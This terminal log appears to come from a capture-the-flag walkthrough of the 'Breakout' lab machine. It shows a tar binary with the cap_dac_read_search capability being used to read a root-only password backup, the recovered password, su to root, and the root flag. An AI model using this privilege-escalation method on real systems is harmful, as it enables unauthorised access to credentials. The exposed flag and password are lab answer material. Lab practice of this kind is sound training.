 cyber@breakout:~$ ls
tar  user.txt
cyber@breakout:~$ ./tar
./tar: You must specify one of the '-Acdtrux', '--delete' or '--test-label' options
Try './tar --help' or './tar --usage' for more information.
cyber@breakout:~$ getcap -r / 2>/dev/null
/home/cyber/tar cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
cyber@breakout:~$ ls -la /var/backups/
total 28
drwxr-xr-x  2 root root  4096 May 28 04:06 .
drwxr-xr-x 14 root root  4096 Oct 19  2021 ..
-rw-r--r--  1 root root 12732 Oct 19  2021 apt.extended_states.0
-rw-------  1 root root    17 Oct 20  2021 .old_pass.bak
cyber@breakout:~$ ./tar -cvf old_pass /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
old_pass  tar  user.txt
cyber@breakout:~$ ./tar -xvf old_pass
var/backups/.old_pass.bak
cyber@breakout:~$ ls
old_pass  tar  user.txt  var
cyber@breakout:~$ cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$ su root
Password:
root@breakout:/home/cyber# whoami
root
root@breakout:/home/cyber# cat /root/rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}

Author: Icex64 & Empire Cybersecurity
root@breakout:/home/cyber#
KALI
BY OFFENSIVE SECURITY